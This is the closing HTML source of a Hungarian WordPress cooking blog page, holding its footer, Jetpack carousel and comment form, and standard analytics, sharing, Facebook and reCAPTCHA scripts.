</ul></li>

<!--  <li class="boxy">
	   <h2>Fontos</h2>
             <img src="../wp-content/uploads/hazaitermek.jpg">
    </li>     -->
 
 
      
<!--          <li id="linkcat-2" class="linkcat"><h2>Kedvelt oldalak</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.foszakacs.hu" rel="noopener" title="Fűszernevek magyarul, latinul, németül és angolul" target="_blank">A négynyelvű fűszerszótár</a></li>
<li><a href="http://foszakacs.hu" rel="noopener" target="_blank">Felvágottak készítése</a></li>
<li><a href="http://flat-cat.hu/" rel="noopener" target="_blank">Flat Cat</a></li>
<li><a href="http://www.gasztrokaland.hu" rel="noopener" target="_blank">Gasztrokaland</a></li>
<li><a href="http://thechefviki.blogspot.com/" rel="noopener" target="_blank">Házias konyha &#8211; Chef Viki</a></li>
<li><a href="http://hordosv.blogspot.com" rel="noopener" title="Kézműves babák, játék figurák" target="_blank">Játék- és örömgyár</a></li>
<li><a href="http://szepsegtar.blogspot.com/" rel="noopener" target="_blank">Szépségtár &#8211; Szepyke</a></li>

	</ul>
</li>
   -->
      


    </ul>
  </div>
</div>
</div>

﻿<br class="clear" />
</div>
<div id="out-foot">
<div id="footer">
  <hr />
<table width="100%">
  <tr>
    <td valign="middle" style="text-align: left; padding: 0px 0px 0px 4px;">
   <strong>
    <a href="mailto:info@jokaja.hu"><img src="https://jokaja.hu/wp-content/uploads/email.png" border="0" vspace="0"> info kukac jokaja.hu</a>
   </strong>
    </td>
<td valign="middle" style="text-align: center;">
    &copy; 2009 - 2018 jókaja<br>

    </td>
<td valign="middle" style="text-align: right; padding: 0px 4px 0px 0px;">
<a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.5/hu/" target="_blank"><img alt="Creative Commons License" style="border-width:0" src="https://jokaja.hu/wp-content/uploads/cc-88x31.jpg" /></a>
</td>
  </tr>
</table>
  <p class="right">
     <span>  <span>
  </p>  
  <br class="clear" /> 
</div>
</div> 


	<div style="display:none">
			<div class="grofile-hash-map-78eae5b90898424f9ecad17bc2fc152f">
		</div>
		<div class="grofile-hash-map-94b75f0bfe573da1d85e0fa7d2e77e5f">
		</div>
		<div class="grofile-hash-map-c8922ce5cee00793a1156dc208bdf59f">
		</div>
		</div>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/jokaja.hu\/nostradamus-teaja-valentin-napra\/":4348};
	</script>
				<link rel='stylesheet' id='yarppRelatedCss-css' href='https://jokaja.hu/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","top_ten_id":"4348","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1446459800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jokaja.hu/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"138294942\",\"post\":\"4348\",\"tz\":\"1\",\"srv\":\"jokaja.hu\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "138294942", "4348" ]);
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/jokaja.hu\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"hu","ajaxurl":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","nonce":"9704c6e1e2","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/jokaja.hu\/wp-login.php?redirect_to=https%3A%2F%2Fjokaja.hu%2Fnostradamus-teaja-valentin-napra%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://jokaja.hu/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999403" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"107345645975971","channelUrl":"https:\/\/jokaja.hu\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/hu_HU/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260120#ver=20260120&#038;lang=hu&#038;n=1' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' class='wpl-new-layout' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(188,214,173,1);"><div class="cookie-notice-container" style="color: #297700"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-8872102-2");
pageTracker._trackPageview();
} catch(err) {}</script>
</div>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x9CqcDl19d0IEdRxSEZ6lA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768892924409');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>